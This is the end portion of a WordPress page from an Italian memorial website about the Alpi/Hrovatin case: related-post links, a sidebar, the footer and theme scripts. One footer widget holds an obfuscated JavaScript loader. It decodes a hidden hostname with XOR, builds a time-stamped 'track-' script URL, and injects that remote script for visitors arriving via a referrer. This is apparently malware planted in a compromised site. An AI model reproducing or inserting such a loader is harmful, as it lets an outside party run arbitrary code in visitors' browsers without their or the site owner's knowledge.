									<a href="https://www.ilariaalpi.it/noi-non-archiamo-ilariaalpi-miranhrovatin/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2021/03/Ilaria-e-Miran-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/noi-non-archiamo-ilariaalpi-miranhrovatin/">
									noi non archiamo #ilariaalpi #miranhrovatin	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Marzo 19, 2021								</span>
							</div>				
						</li>
											<li class="">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/una-rosa-di-nome-ilaria-alpi/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2020/05/rosa-ilaria-alpi-468x272-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="rosa ilaria alpi" decoding="async" srcset="https://www.ilariaalpi.it/wp-content/uploads/2020/05/rosa-ilaria-alpi-468x272-370x215.jpg 370w, https://www.ilariaalpi.it/wp-content/uploads/2020/05/rosa-ilaria-alpi-468x272.jpg 468w" sizes="(max-width: 370px) 100vw, 370px" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/una-rosa-di-nome-ilaria-alpi/">
									Una rosa di nome Ilaria Alpi	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Maggio 24, 2020								</span>
							</div>				
						</li>
											<li class=" col-last">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/20-marzo-2020-un-anniversario-per-rilanciare-limpegno/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2019/02/noinonarchiviamo_-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="#NoiNonArchiviamo" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/20-marzo-2020-un-anniversario-per-rilanciare-limpegno/">
									20 MARZO 2020 un anniversario per rilanciare l&#8217;impegno	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Marzo 19, 2020								</span>
							</div>				
						</li>
								</ul>		
		</div>		
		</div><!-- /post-wrap -->		<div id="comments" style=display:none;>
	
	
			
	
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>